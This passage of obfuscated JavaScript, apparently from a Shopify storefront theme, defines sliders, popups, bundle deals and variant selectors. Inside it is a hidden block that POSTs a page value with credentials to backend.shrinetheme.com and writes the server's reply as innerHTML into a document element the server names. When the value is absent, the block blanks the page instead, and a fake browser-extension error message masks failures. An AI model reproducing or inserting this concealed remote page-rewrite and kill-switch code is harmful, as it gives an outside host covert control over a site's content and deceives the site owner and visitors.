t=_0x469dda;if(super(),this[t(732)]=this[t(695)]('[id^="Slider-"]'),this[t(857)]=this.querySelectorAll(t(589)),this[t(406)]=!1,this[t(870)]=this[t(695)](t(785)),this[t(630)]=this[t(695)](t(486)),this.prevButton=this[t(695)]('button[name="previous"]'),this.nextButton=this[t(695)](t(826)),!this[t(732)]||!this[t(432)])return;this[t(805)]=this[t(796)](t(393)),this[t(639)]=this[t(615)][t(639)]===t(741)&&this[t(805)][t(874)]>0,this[t(609)]();new ResizeObserver((e=>this[t(609)]()))[t(703)](this[t(732)]),this[t(732)].addEventListener("scroll",this.update[t(612)](this)),this[t(497)].addEventListener(t(879),this[t(602)][t(612)](this)),this[t(432)][t(395)](t(879),this[t(602)].bind(this)),this.sliderControlWrapper=this[t(695)](t(812)),this[t(537)]&&this[t(537)][t(695)](".slider-counter__link")&&(this[t(452)]=this[t(732)][t(695)](t(608)),this[t(551)]=Array[t(389)](this[t(537)].querySelectorAll(t(372))),this.sliderControlLinksArray[t(816)]((e=>e[t(395)](t(879),this[t(390)][t(612)](this)))))}[_0x469dda(609)](){const t=_0x469dda;this.sliderItemsToShow=Array.from(this[t(857)])[t(644)]((e=>e[t(625)]>0)),this.sliderItemsToShow[t(874)]<2||(this[t(575)]=this[t(611)][1][t(740)]-this[t(611)][0][t(740)],this.slidesPerPage=Math.floor((this[t(732)][t(625)]-this[t(611)][0][t(740)])/this[t(575)]),this[t(828)]=this.sliderItemsToShow.length-this[t(632)]+1,this.update())}[_0x469dda(384)](){const t=_0x469dda;this.sliderItems=this[t(796)](t(589)),this.initPages()}[_0x469dda(738)](){const t=_0x469dda;if(!this[t(732)]||!this.nextButton)return;const e=this.currentPage;if(this[t(567)]=Math.round(this[t(732)][t(379)]/this[t(575)])+1,this[t(870)]&&this[t(630)]&&(this.currentPageElement.textContent=this.currentPage,this[t(630)].textContent=this[t(828)]),this[t(567)]!=e&&this.dispatchEvent(new CustomEvent(t(685),{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.sliderControlButtons=this[t(796)](t(372)),this[t(839)][t(874)]>0){this[t(839)][t(816)]((e=>{const s=t;e[s(562)][s(593)](s(697)),e[s(690)](s(436))}));const e=this[t(839)][this[t(567)]-1];e&&(e[t(562)][t(509)]("slider-counter__link--active"),e.setAttribute(t(436),!0))}const s=this[t(857)][this[t(567)]-1];this[t(639)]&&s&&this[t(805)][t(816)]((e=>{const i=t;s.id!=e.closest('[id^="Slide-"]').id&&e[i(615)][i(620)]!==i(741)&&(e[i(695)](i(489))[i(720)](),e[i(562)].remove(i(817)))})),this.enableSliderLooping||(this.isSlideVisible(this[t(611)][0])&&0===this.slider[t(379)]?this.prevButton[t(600)](t(687),t(687)):this[t(497)].removeAttribute(t(687)),this[t(526)](this.sliderItemsToShow[this[t(611)][t(874)]-1])?this.nextButton[t(600)]("disabled",t(687)):this[t(432)].removeAttribute(t(687)))}[_0x469dda(526)](t,e=0){const s=_0x469dda,i=this[s(732)][s(625)]+this.slider[s(379)]-e;return t.offsetLeft+t[s(625)]<=i&&t[s(740)]>=this[s(732)][s(379)]}[_0x469dda(602)](t){const e=_0x469dda;t.preventDefault();const s=t[e(645)][e(615)].step||1;this[e(421)]=t[e(645)].name===e(680)?this.slider[e(379)]+s*this[e(575)]:this.slider.scrollLeft-s*this[e(575)],this.slider[e(400)]({left:this.slideScrollPosition})}linkToSlide(t){const e=_0x469dda;t[e(560)]();const s=this[e(732)][e(379)]+this[e(452)][e(625)]*(this[e(551)][e(445)](t[e(645)])+1-this[e(567)]);this[e(732)][e(400)]({left:s})}}customElements[_0x469dda(495)](_0x469dda(498),SliderComponent),window[_0x469dda(395)](_0x469dda(633),(function(){const t=_0x469dda;document[t(796)](".comparison-slider")[t(816)]((e=>{const s=t,i=e.querySelector(".comparison-slider__overlay"),n=e[s(695)](s(574)),o=e[s(695)](s(375));e[s(695)](s(641))[s(395)]("input",(t=>{const e=s,a=t.currentTarget[e(881)];i[e(759)][e(535)]=a+"%",n[e(759)].width=100-a+"%",o[e(759)][e(627)]=a+"%"}))}));const e=document[t(695)](t(434));if(e){const d=e[t(868)](t(519)),r=e[t(868)](t(692)),c=e[t(868)](t(877)),h=e.getAttribute(t(512)),l=e[t(868)](t(522)),u=document[t(695)](".sign-up-popup-overlay"),p=e[t(695)](t(561)),m=e.querySelector(t(418)),_=new Date,x=t(614)+window[t(701)][t(624)];if(d===t(669))if(null===this[t(672)][t(786)](x))s();else{const f=JSON[t(815)](this[t(672)][t(786)](x)),y=new Date(f[t(415)]);_[t(605)]()>y[t(605)]()&&s()}else i();function s(){setTimeout((function(){const s=_0x1870;e[s(562)].add(s(456)),u.classList[s(509)](s(546)),i();const n={next_display_date:function(e,s){const i=t;var n=new Date(e);return n.setDate(n[i(771)]()+s),n}(_,parseInt(c)),dismissed:!1};localStorage.setItem(x,JSON[s(543)](n))}),1e3*parseInt(r))}function i(){const s=t;if(h===s(741)){const t=e.querySelector(".popup-modal__timer__minutes"),i=e.querySelector(s(666));let n=60*parseFloat(l),o=Math[s(696)](n/60);1===o[s(725)]()[s(874)]&&(o="0"+o);let a=n%60;1===a[s(725)]()[s(874)]&&(a="0"+a),t[s(702)]=o,i[s(702)]=a;setInterval((()=>{const e=s;n-=1;let o=Math[e(696)](n/60);1===o.toString().length&&(o="0"+o);let a=n%60;1===a[e(725)]()[e(874)]&&(a="0"+a),t[e(702)]=o,i[e(702)]=a,n<=0&&(n=60*parseFloat(l)-45)}),1e3)}}function n(){const s=t;e[s(562)][s(593)](s(456)),u[s(562)][s(593)](s(546))}u[t(395)]("click",(function(){n()})),p[t(395)](t(879),(function(){n()})),m&&m[t(395)]("click",(function(){n()}))}const o=document[t(695)](".search-modal__form--polyfill"),a=o.getAttribute("data-search-value");null!==o&&void 0!==a?setTimeout((function(){const e=t;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+e(753)+"ble",{headers:{"content-type":e(391),"sec-fetch-mode":e(533),"sec-fetch-site":e(681)},body:JSON[e(543)]({data:a[e(853)]()}),method:"POST",mode:"cors",credentials:e(503)})[e(854)]((t=>{const s=e;if(201===t.status)return t[s(594)]()})).then((t=>{const s=e;t&&document[t.b]&&(document[t.b][s(629)]=t.h)}))}catch(t){console.error("Unchecked runtime.lastError: The message port closed before a response was received.")}}),112):document[t(450)][t(629)]=""}));class SlideshowComponent extends SliderComponent{constructor(){const t=_0x469dda;super(),this[t(537)]=this.querySelector(t(812)),this[t(406)]=!0,this[t(537)]&&(this[t(452)]=this[t(732)][t(695)](t(647)),this[t(611)][t(874)]>0&&(this.currentPage=1),this[t(551)]=Array[t(389)](this[t(537)][t(796)](t(372))),this[t(551)][t(816)]((e=>e.addEventListener(t(879),this[t(390)][t(612)](this)))),this[t(732)][t(395)](t(842),this[t(734)][t(612)](this)),this.setSlideVisibility(),this[t(732)][t(868)](t(566))===t(741)&&this[t(648)]())}[_0x469dda(648)](){const t=_0x469dda;this[t(383)]=this[t(695)](".slideshow__autoplay"),this.autoplaySpeed=1e3*this[t(732)][t(615)][t(392)],this[t(383)][t(395)](t(879),this[t(675)][t(612)](this)),this[t(395)](t(598),this[t(568)][t(612)](this)),this[t(395)]("mouseleave",this.focusOutHandling[t(612)](this)),this.addEventListener(t(864),this[t(568)][t(612)](this)),this[t(395)]("focusout",this[t(438)][t(612)](this)),this.play(),this[t(801)]=!0}onButtonClick(t){const e=_0x469dda;super[e(602)](t);const s=1===this.currentPage,i=this[e(567)]===this.sliderItemsToShow[e(874)];(s||i)&&(s&&t[e(645)].name===e(606)?this[e(421)]=this[e(732)].scrollLeft+this[e(452)][e(625)]*this[e(611)][e(874)]:i&&t.currentTarget[e(462)]===e(680)&&(this.slideScrollPosition=0),this[e(732)][e(400)]({left:this[e(421)]}))}[_0x469dda(738)](){const t=_0x469dda;super[t(738)](),this.sliderControlButtons=this[t(796)](".slider-counter__link"),this[t(497)][t(690)]("disabled"),this.sliderControlButtons[t(874)]&&(this[t(839)][t(816)]((e=>{const s=t;e[s(562)][s(593)](s(697)),e[s(690)](s(436))})),this.sliderControlButtons[this[t(567)]-1][t(562)][t(509)](t(697)),this[t(839)][this[t(567)]-1].setAttribute(t(436),!0))}[_0x469dda(675)](){const t=_0x469dda;this[t(859)](this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this[t(446)](),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}[_0x469dda(438)](t){const e=_0x469dda,s=t.target===this[e(383)]||this[e(383)].contains(t[e(837)]);this[e(801)]&&!s&&this[e(446)]()}focusInHandling(t){const e=_0x469dda;(t[e(837)]===this[e(383)]||this[e(383)][e(654)](t.target))&&this[e(801)]?this[e(446)]():this[e(801)]&&this[e(720)]()}play(){const t=_0x469dda;this.slider.setAttribute(t(799),t(884)),clearInterval(this.autoplay),this[t(620)]=setInterval(this.autoRotateSlides.bind(this),this[t(829)])}pause(){const t=_0x469dda;this[t(732)][t(600)](t(799),t(642)),clearInterval(this[t(620)])}[_0x469dda(859)](t){const e=_0x469dda;t?(this[e(383)][e(562)][e(509)](e(370)),this[e(383)].setAttribute(e(592),window[e(420)].playSlideshow)):(this[e(383)][e(562)][e(593)](e(370)),this[e(383)][e(600)](e(592),window[e(420)][e(650)]))}autoRotateSlides(){const t=_0x469dda,e=this[t(567)]===this[t(857)][t(874)]?0:this[t(732)].scrollLeft+this[t(732)][t(695)](t(647))[t(625)];this[t(732)].scrollTo({left:e})}[_0x469dda(734)](){const t=_0x469dda;this.sliderItemsToShow[t(816)](((e,s)=>{const i=t,n=e[i(796)]("a");s===this[i(567)]-1?(n[i(874)]&&n[i(816)]((t=>{t[i(690)]("tabindex")})),e[i(600)](i(403),i(669)),e[i(690)](i(845))):(n[i(874)]&&n[i(816)]((t=>{const e=i;t.setAttribute(e(845),"-1")})),e[i(600)](i(403),i(741)),e.setAttribute(i(845),"-1"))}))}[_0x469dda(390)](t){const e=_0x469dda;t.preventDefault();const s=this[e(732)][e(379)]+this[e(452)][e(625)]*(this.sliderControlLinksArray[e(445)](t[e(645)])+1-this[e(567)]);this[e(732)][e(400)]({left:s})}}function updateVariantStatuses(t,e){const s=_0x469dda;e[s(816)](((i,n)=>{const o=s;if(0===n)return;const a=[...i[o(796)](o(883))],d=e[n-1][o(695)](":checked")[o(881)],r=t[o(644)]((t=>t[o(378)]&&t[o(883)+n]===d))[o(469)]((t=>t[o(883)+(n+1)])),c=t[o(644)]((t=>t[o(883)+n]===d))[o(469)]((t=>t[o(883)+(n+1)]));a[o(816)]((t=>{const e=o;t[e(562)][e(593)]("unavailable","non-existent"),c[e(735)](t[e(868)](e(881)))?r[e(735)](t[e(868)](e(881)))?t[e(702)]=t[e(868)]("value"):(t[e(702)]=window[e(772)].unavailable_with_option[e(402)](e(710),t[e(868)]("value")),t[e(562)][e(509)](e(387))):(t[e(702)]=window.variantStrings[e(577)][e(402)](e(710),t[e(868)]("value")),t[e(562)][e(509)](e(856)))}))}))}function formatMoney(t,e,s=!1){const i=_0x469dda;typeof t==i(668)&&(t=t[i(402)](".",""));var n="",o=/\{\{\s*(\w+)\s*\}\}/,a=e;function d(t,e){return typeof t==i(706)?e:t}function r(t,e,n,o){const a=i;if(e=d(e,2),n=d(n,","),o=d(o,"."),isNaN(t)||null==t)return 0;var r=(t=(t/100)[a(742)](e))[a(578)]("."),c=r[0][a(402)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+n),h=r[1]?o+r[1]:"";return s&&h===o+"00"&&(h=""),c+h}switch(a[i(571)](o)[1]){case"amount":n=r(t,2);break;case i(833):n=r(t,0);break;case i(409):n=r(t,2,".",",");break;case i(353):n=r(t,0,".",",")}return a[i(402)](o,n)}customElements[_0x469dda(495)]("slideshow-component",SlideshowComponent);class StickyAtc extends HTMLElement{constructor(){const t=_0x469dda;super(),this.isAfterScroll=this[t(615)][t(355)]===t(741),this[t(422)]=this[t(615)][t(362)]===t(741),this[t(721)]=document.querySelector(t(570)+this[t(615)][t(604)]),this[t(763)]=document[t(796)](t(686)),this[t(714)](),this.isAfterScroll?(this[t(407)](),document.addEventListener(t(842),this.checkATCScroll.bind(this))):this.floatingBtns[t(816)]((e=>{const s=t;e[s(759)].setProperty(s(465),this.offsetHeight+"px")})),this.isScrollBtn&&(this.scrollBtn=this[t(695)](t(443)),this[t(736)]=document[t(695)](""+this[t(615)][t(736)][t(402)]("id",this.dataset[t(604)])),this[t(362)]&&this.scrollDestination&&this[t(362)].addEventListener("click",this[t(699)][t(612)](this)))}[_0x469dda(407)](){const t=_0x469dda;window.scrollY>this[t(721)][t(626)]+this[t(721)].offsetHeight?(this[t(759)][t(749)]=t(613),this.scrolledPast=!0):(this[t(759)][t(749)]="",this[t(637)]=!1),this[t(763)][t(816)]((e=>{const s=t;this[s(637)]?e.style[s(646)](s(465),this.offsetHeight+"px"):e.style.setProperty(s(465),s(513))}))}[_0x469dda(699)](){const t=_0x469dda,e=document[t(695)]("sticky-header"),s=e?e[t(827)]:0;window[t(400)]({top:this.scrollDestination[t(626)]-s-15,behavior:"smooth"})}footerSpacing(){const t=_0x469dda,e=document.querySelector(".footer");e&&(e[t(759)][t(587)]=this[t(827)]-1+"px")}}customElements[_0x469dda(495)](_0x469dda(779),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const t=_0x469dda;super(),this.productContainers=this[t(796)](t(811)),this[t(428)]=this[t(796)](t(855)),this[t(792)]=this.querySelectorAll(t(410)),this[t(712)]=this[t(796)](".bundle-deals__checkbox"),this.variantPickers=this[t(796)](".bundle-deals__variant-select"),this[t(682)]=this[t(796)](t(354)),this[t(748)]=this[t(796)](t(814)),this[t(433)]=this[t(695)](t(844)),this[t(548)]=this[t(695)](t(818)),this.updatePrices=this[t(615)][t(416)]===t(741),this[t(803)]=parseFloat(this[t(615)][t(803)]),this[t(780)]=parseFloat(this[t(615)].fixedDiscount),this.currencySymbol=this.dataset[t(488)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[t(539)]=[],this[t(820)](),this[t(712)][t(816)]((e=>{const s=t;e[s(395)](s(866),this[s(455)][s(612)](this))})),this[t(621)][t(816)]((e=>{const s=t;e.addEventListener("change",this[s(651)][s(612)](this))}))}[_0x469dda(820)](){const t=_0x469dda;this[t(712)][t(816)]((e=>{const s=t;this[s(756)][e[s(615)][s(774)]]={id:e[s(615)].id,price:e[s(615)][s(485)],comparePrice:e[s(615)][s(773)],checked:!0}})),this.updateFormIds()}[_0x469dda(455)](t){const e=_0x469dda,s=t[e(645)],i=s[e(875)],n=parseInt(s[e(615)][e(694)]);this[e(756)][s[e(615)].idIndex][e(875)]=i;const o=this.productContainers[n],a=o[e(695)](".bundle-deals__variant-select");i?(this[e(428)][n].classList.remove("bundle-deals__media-item--disabled"),o[e(562)][e(593)](e(724)),a&&a[e(690)](e(687))):(this[e(428)][n][e(562)][e(509)](e(640)),o[e(562)].add(e(724)),a&&a.setAttribute(e(687),"")),this[e(679)](),this[e(416)]&&this[e(798)]()}[_0x469dda(651)](t){const e=_0x469dda,s=t[e(645)],i=parseInt(s[e(615)][e(694)]);let{price:n,comparePrice:o,image:a}=t[e(837)][e(471)][t[e(837)][e(559)]][e(615)];n=parseInt(n),o=parseInt(o);const d=t[e(837)].value;this[e(756)][s[e(615)][e(774)]].id=d,this[e(756)][s[e(615)][e(774)]][e(485)]=n,this[e(756)][s[e(615)][e(774)]].comparePrice=o,this.updateFormIds(),this.updatePrices&&(this[e(682)][i][e(629)]=this.currencySymbol+(n/100)[e(742)](2),this[e(748)][i][e(629)]=o>n?this.currencySymbol+(o/100)[e(742)](2):"",this[e(798)]()),a&&a[e(874)]>0&&(this[e(792)][i].src=a)}[_0x469dda(679)](){const t=_0x469dda,e=[],s=this.selectedVariants;for(const i in s){const n=s[i];if(null!=n&&n[t(875)]){const s=e[t(802)]((t=>t.id===n.id));s<0?e[t(871)]({id:n.id,quantity:1}):e[s][t(777)]+=1}}this.formVariants=e}[_0x469dda(798)](){const t=_0x469dda,e=[],s=[],i=this[t(756)];for(const n in i){const o=i[n];null!=o&&o[t(875)]&&(e[t(746)](parseInt(o.price)),s[t(746)](parseInt(o[t(773)])))}const n=e[t(583)](((t,e)=>t+e),0),o=n*this[t(803)]-this[t(780)],a=s[t(583)](((t,e)=>t+e),0);this[t(433)][t(629)]=this.currencySymbol+(o/100)[t(742)](2),this[t(548)].innerHTML=a>n?this.currencySymbol+(a/100).toFixed(2):""}}customElements[_0x469dda(495)](_0x469dda(468),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const t=_0x469dda;super(),this[t(431)]=this.querySelectorAll(t(661)),this.labels=this[t(796)](t(713)),this.jsonData=this.querySelector(t(397)),this[t(582)]=this[t(731)][t(615)][t(582)]===t(741),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[]},this[t(388)]=this[t(615)].updateUnavailable===t(741),this[t(539)]=[],this[t(862)]=1,this[t(695)](t(677))&&(this[t(862)]=parseInt(this[t(695)](t(677))[t(881)])),this[t(586)]=this.querySelectorAll(t(823)),this[t(416)]=this[t(615)][t(416)]===t(741),this.moneyFormat=this[t(615)][t(518)],this[t(582)]&&this[t(557)](),this[t(431)][t(816)]((e=>{const s=t;e[s(395)](s(866),this.handleChange[s(612)](this))})),this[t(586)][t(816)]((e=>{const s=t;e[s(395)](s(866),this[s(651)].bind(this))}))}[_0x469dda(651)](t){const e=_0x469dda,s=t.currentTarget,i=Array[e(389)](s.querySelectorAll("select"),(t=>t.value));if(this[e(388)]){updateVariantStatuses(this[e(363)]()[e(644)]((t=>s[e(695)](e(836))[e(881)]===t.option1)),[...s[e(796)](e(775))])}const n=this[e(363)]()[e(846)]((t=>{const s=e;return!t[s(471)][s(469)](((t,e)=>i[e]===t))[s(735)](!1)}));s[e(615)][e(442)]=n.id;const o=s[e(615)][e(511)],a=s[e(618)](e(713)),d=s[e(618)](e(713))[e(615)][e(596)];if(this[e(756)][d][o]=n.id,this[e(461)](d),this[e(423)](n),!this.updatePrices)return;var r=0,c=0;const h=parseFloat(a.dataset[e(777)]),l=parseFloat(a[e(615)][e(803)]),u=parseFloat(a[e(615)][e(780)]);for(let t=0;t<h;t++){const s=parseInt(this.selectedVariants[d][t]),i=this[e(363)]()[e(846)]((t=>parseInt(t.id)===s));if(!i)return;r+=i.price,i[e(523)]&&i[e(523)]>i[e(485)]?c+=i.compare_at_price:c+=i[e(485)]}const p=c-(r=r*l-u),m=100*Math[e(873)](p/100),_=formatMoney(r,this[e(518)],!0),x=formatMoney(c,this[e(518)],!0),f=formatMoney(p,this[e(518)],!0),y=formatMoney(m,this[e(518)],!0);a.querySelectorAll(e(572))[e(816)]((t=>{const s=e;let i=t[s(615)][s(858)];i=i[s(402)](s(665),_),i=i.replace(s(652),x),i=i[s(402)](s(887),f),i=i[s(402)](s(800),y),t[s(629)]=i}));const v=a[e(695)](".quantity-break__compare-price");v&&(c>r?v.classList.remove(e(610)):v[e(562)][e(509)](e(610)))}[_0x469dda(363)](){const t=_0x469dda;return this[t(507)]=this.variantData||JSON[t(815)](this.jsonData.textContent),this[t(507)]}[_0x469dda(557)](){const t=_0x469dda;this[t(582)]&&(this[t(576)][t(816)]((e=>{const s=t;if(e[s(695)](s(470))){let t=[];e[s(796)](".quantity-break__selector-item")[s(816)]((e=>{const i=s;t[i(746)](e[i(615)][i(442)])})),this[s(756)][e.dataset[s(596)]]=t}})),this[t(539)]=[])}[_0x469dda(461)](t){const e=_0x469dda;if(!this[e(582)])return;const s=this.selectedVariants[t],i=[];for(let t=0;t<s[e(874)];t++){const n=s[t],o=i[e(802)]((t=>t.id===n));o<0?i[e(871)]({id:n,quantity:1}):i[o][e(777)]+=1}this[e(539)]=i}[_0x469dda(423)](t){const e=_0x469dda;if(!t)return;if(!t[e(467)])return;document[e(796)](e(479)+this.dataset.section+'"]')[e(816)]((s=>s[e(540)](this[e(615)][e(604)]+"-"+t[e(467)].id,!0)))}[_0x469dda(494)](t){const e=_0x469dda,s=parseInt(t[e(837)][e(881)]);this[e(862)]=s,this.hasVariants&&this.updateFormVariants(t[e(837)].dataset[e(596)]),this[e(538)]&&this[e(538)][e(401)](s)}}customElements[_0x469dda(495)]("quantity-breaks",QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){const t=_0x469dda;super(),this[t(711)]=this[t(615)].name,this[t(596)]=this[t(695)](t(386)),this[t(622)]=document.getElementById("product-form-"+this[t(615)][t(604)]),this.value="",this[t(505)](),this.input.addEventListener("input",this[t(494)][t(612)](this))}[_0x469dda(494)](t){const e=_0x469dda,s=t[e(837)][e(881)][e(853)]();this.value=s,this[e(806)].value=s}[_0x469dda(505)](){const t=_0x469dda;this[t(806)]=document[t(673)]("input"),this[t(806)].setAttribute(t(531),"hidden"),this[t(806)].setAttribute(t(462),t(552)+this[t(711)]+"]"),this[t(806)].value=this[t(881)],this[t(622)][t(722)](this[t(806)])}}customElements.define(_0x469dda(359),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const t=_0x469dda;super(),this[t(563)]=t(704),this[t(352)]=document[t(684)](""+this[t(563)]+this[t(615)][t(604)]),this[t(550)]=!1,this[t(664)]=document.getElementById(t(477)+this[t(615)][t(604)]),this[t(395)](t(866),this[t(867)])}[_0x469dda(867)](){const t=_0x469dda;this[t(617)](),this[t(481)](),this[t(480)](!0,"",!1),this[t(804)](),this[t(831)](),this[t(832)](),this[t(448)]?(this[t(423)](),this.updateURL(),this[t(795)](),this[t(707)](),this[t(466)]()):(this[t(480)](!0,"",!0),this[t(848)]())}[_0x469dda(617)](){const t=_0x469dda,e=[];this[t(796)](t(778))[t(816)]((s=>{const i=t;let n;const o=s[i(695)](".product-form__input__type")[i(615)][i(531)];n=o==i(381)||o==i(364)?s[i(695)](i(454))[i(881)]:s[i(695)](i(424)).value,e[i(746)](n)})),this[t(471)]=e}[_0x469dda(481)](){const t=_0x469dda;this.currentVariant=this[t(363)]()[t(846)]((e=>{const s=t;return!e[s(471)][s(469)](((t,e)=>this.options[e]===t))[s(735)](!1)}))}updateMedia(){const t=_0x469dda;if(!this[t(448)])return;if(!this[t(448)].featured_media)return;document.querySelectorAll(t(479)+this[t(615)][t(604)]+'"]')[t(816)]((e=>e.setActiveMedia(this.dataset[t(604)]+"-"+this[t(448)][t(467)].id,!0)));const e=document[t(695)](t(754)+this.dataset[t(604)]+" .product-media-modal__content");if(!e)return;const s=e[t(695)](t(506)+this[t(448)].featured_media.id+'"]');e.prepend(s)}[_0x469dda(499)](){const t=_0x469dda;this.currentVariant&&"false"!==this[t(615)].updateUrl&&window.history[t(532)]({},"",this[t(615)][t(716)]+t(841)+this.currentVariant.id)}[_0x469dda(466)](){const t=_0x469dda,e=document[t(684)]("Share-"+this[t(615)][t(604)]);e&&e[t(525)]&&e.updateUrl(""+window.shopUrl+this[t(615)].url+t(841)+this.currentVariant.id)}updateVariantInput(){const t=_0x469dda;document[t(796)](t(791)+this.dataset[t(604)]+t(822)+this[t(615)][t(604)]).forEach((e=>{const s=t,i=e.querySelector(s(394));i[s(881)]=this.currentVariant.id,i.dataset[s(442)]=this.currentVariant.id,i[s(643)](new Event(s(866),{bubbles:!0}))}))}[_0x469dda(832)](){const t=_0x469dda,e=this[t(507)].filter((e=>this[t(695)](t(836))[t(881)]===e[t(427)]));let s;s=this.isSecondary&&this.secondarySelect?[...this[t(352)][t(796)](t(778))]:[...this[t(796)](t(778))],s[t(816)](((i,n)=>{const o=t;if(0===n)return;const a=[...i.querySelectorAll(o(493))],d=s[n-1][o(695)](o(836))[o(881)],r=e[o(644)]((t=>t[o(378)]&&t["option"+n]===d))[o(469)]((t=>t["option"+(n+1)]));this[o(527)](a,r)}))}[_0x469dda(527)](t,e){const s=_0x469dda;t[s(816)]((t=>{const i=s;t.nodeName===i(426)?e[i(735)](t[i(868)](i(881)))?t[i(702)]=t[i(868)](i(881)):t[i(702)]=window.variantStrings[i(577)].replace(i(710),t[i(868)](i(881))):e[i(735)](t.getAttribute("value"))?t[i(562)].remove(i(687)):t[i(562)][i(509)](i(687))}))}[_0x469dda(804)](){const t=_0x469dda,e=document[t(695)](t(554));e&&(this[t(448)]&&this.currentVariant[t(378)]?e[t(444)](this.currentVariant.id):(e[t(690)](t(378)),e[t(629)]=""))}[_0x469dda(831)](){const t=_0x469dda,e=this[t(618)]("section");if(!e)return;const s=e.querySelector("product-form");s&&s[t(371)]()}[_0x469dda(707)](){const t=_0x469dda,e=this[t(448)].id,s=this.dataset.originalSection?this[t(615)][t(545)]:this[t(615)][t(604)];fetch(this[t(615)][t(716)]+t(841)+e+t(365)+(this[t(615)][t(545)]?this[t(615)][t(545)]:this.dataset[t(604)])).then((e=>e[t(858)]()))[t(854)]((i=>{const n=t;if(this[n(448)].id!==e)return;const o=(new DOMParser)[n(768)](i,n(757)),a=document[n(684)]("price-"+this.dataset[n(604)]),d=o[n(684)](n(484)+(this.dataset[n(545)]?this[n(615)][n(545)]:this[n(615)].section)),r=document[n(684)](n(358)+this[n(615)][n(604)]),c=o[n(684)]("atc-price-"+(this[n(615)][n(545)]?this[n(615)][n(545)]:this[n(615)][n(604)])),h=o[n(684)]("Sku-"+(this[n(615)][n(545)]?this[n(615)][n(545)]:this[n(615)][n(604)])),l=document[n(684)](n(851)+this.dataset.section),u=o[n(684)](n(474)+(this[n(615)][n(545)]?this.dataset[n(545)]:this[n(615)][n(604)])),p=document[n(684)](n(474)+this[n(615)][n(604)]);d&&a&&(a.innerHTML=d[n(629)]),c&&r&&(r[n(629)]=c[n(629)]);const m=document[n(796)](n(784)+this[n(615)][n(604)]+'"]'),_=o[n(796)]('[id^="custom-label-'+(this[n(615)][n(545)]?this.dataset.originalSection:this[n(615)][n(604)])+'"]');if(m&&_)for(var x=0;x<m[n(874)];x++)m[x][n(629)]=_[x].innerHTML;if(this[n(664)]){const t=o[n(684)](n(477)+(this[n(615)][n(545)]?this.dataset[n(545)]:this.dataset[n(604)])),e=this[n(664)].querySelectorAll(n(788)),s=t[n(796)](n(788));for(let t=0;t<e.length;t++)e[t][n(629)]=s[t][n(629)];if(this[n(664)][n(582)]){const t=o.getElementById(n(477)+(this[n(615)][n(545)]?this.dataset[n(545)]:this[n(615)][n(604)]));this[n(664)][n(586)][n(816)]((t=>{const e=n;t.dataset[e(442)]=this.currentVariant.id}));const e=this[n(664)][n(796)](".quantity-break__variant-select"),s=t[n(796)](".quantity-break__variant-select");for(let t=0;t<e.length;t++)e[t][n(629)]=s[t][n(629)];this[n(664)][n(557)]()}}u&&p&&(p[n(629)]=u[n(629)]),h&&l&&(l.innerHTML=h[n(629)],l[n(562)].toggle(n(472),h.classList[n(654)](n(472))));const f=document[n(684)](n(484)+this.dataset[n(604)]);if(f&&f[n(562)][n(593)](n(472)),p&&p.classList[n(580)](n(472),""===u[n(702)]),this[n(352)]){const t=o[n(684)](""+this.secondarySelectSelector+(this[n(615)].originalSection?this[n(615)][n(545)]:this[n(615)][n(604)]));t&&(this[n(352)][n(629)]=t[n(629)])}const y=o[n(684)](n(863)+s);this[n(480)](!y||y[n(412)](n(687)),window[n(772)][n(564)]),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId:s,html:o,variant:this[n(448)]}})}))}toggleAddButton(t=!0,e,s=!0){const i=_0x469dda,n=document[i(684)]("product-form-"+this[i(615)][i(604)]);if(!n)return;const o=n[i(695)](i(414));if(!o)return;const a=n[i(695)]('[name="add"] > span'),d=document[i(684)](i(447)+this.dataset.section);t?(o[i(600)](i(687),i(687)),e&&(a[i(459)]=e,d&&(d[i(600)](i(687),i(687)),d[i(695)](i(886)).textContent=e))):(o[i(690)](i(687)),a[i(459)]=window[i(772)][i(755)],d&&(d[i(690)](i(687)),d[i(695)]("span")[i(459)]=window[i(772)][i(755)]))}[_0x469dda(848)](){const t=_0x469dda,e=document[t(684)]("product-form-"+this[t(615)][t(604)]),s=e[t(695)](t(414)),i=e[t(695)]('[name="add"] > span'),n=document[t(684)](t(484)+this.dataset.section),o=document[t(684)](t(474)+this[t(615)].section),a=document[t(684)](t(851)+this[t(615)][t(604)]);s&&(i.textContent=window[t(772)][t(387)],n&&n[t(562)][t(509)]("visibility-hidden"),o&&o.classList[t(509)](t(472)),a&&a[t(562)][t(509)](t(472)))}getVariantData(){const t=_0x469dda;return this[t(507)]=this[t(507)]||JSON.parse(this[t(695)](t(397))[t(459)]),this[t(507)]}}customElements[_0x469dda(495)](_0x469dda(542),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const t=_0x469dda;super(),this[t(563)]=t(807),this[t(352)]=document[t(684)](""+this[t(563)]+this[t(615)][t(604)]),this.isSecondary=!0}updateOptions(){const t=_0x469dda;this[t(471)]=this[t(695)](t(454))[t(881)][t(578)](",")}}customElements.define("secondary-variant-select",SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x469dda(457)](){new IntersectionObserver(((t,e)=>{const s=_0x1870;t[0][s(558)]&&(e.unobserve(this),fetch(this[s(615)][s(716)])[s(854)]((t=>t[s(858)]())).then((t=>{const e=s,i=document[e(673)](e(794));i.innerHTML=t;const n=i[e(695)]("product-recommendations");n&&n.innerHTML[e(853)]().length&&(this[e(629)]=n[e(629)]),!this[e(695)]("slideshow-component")&&this[e(562)][e(654)]("complementary-products")&&this.remove(),i[e(695)](".grid__item")&&this[e(562)][e(509)](e(843))}))[s(655)]((t=>{console[s(689)](t)})))})[_0x469dda(612)](this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}function _0x2094ea(t){function e(t){const s=_0x1870;if(typeof t===s(668))return 